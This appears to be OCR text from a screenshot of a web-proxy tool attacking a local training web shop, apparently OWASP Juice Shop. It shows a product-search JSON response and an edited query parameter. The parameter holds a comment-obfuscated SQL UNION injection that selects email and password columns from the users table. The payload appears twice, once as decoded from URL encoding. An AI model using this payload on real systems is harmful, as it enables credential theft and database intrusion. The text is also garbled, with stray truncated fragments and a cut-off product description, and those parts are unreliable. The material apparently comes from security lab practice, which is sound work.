 Target: http://192.168.0.106:3000
Response
Pretty Raw Render \n Actions
13 {
"status":"success",
"data":[
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"createdAt":"2021-06-15 11:39:13.936 +00:00",
"updatedAt":"2021-06-15 11:39:13.936 +00:00",
"deletedAt":null
},
{
"id":24,
"name":"Apple Pomace",
"description":"Finest pressings of apples. Alle
"price":0.89,
"deluxePrice":0.89,
"image":"apple_pressings.jpg",
"createdAt":"2021-06-15 11:39:13.938 +00:00",
"updatedAt":"2021-06-15 11:39:13.938 +00:00",
"deletedAt":null
4; rv:78.0)
yGD2p5sTABAo
er_status=
2UaoFWr0ZDW3
6FfWm/A7A"
INSPECTOR
Back
Query parameter
NAME
q
VALUE
'))UNION/**/SELECT/**/id,/**/email
,/**/password,/**/'4',/**/'5',/**/
'6',/**/'7',/**/'8',/**/9/**/FROM/
**/users--
DECODED FROM: URL encoding
'))UNION/**/SELECT/**/id,/**/email
,/**/password,/**/'4',/**/'5',/**/
'6',/**/'7',/**/'8',/**/9/**/FROM/
**/users--
Cancel
Apply changes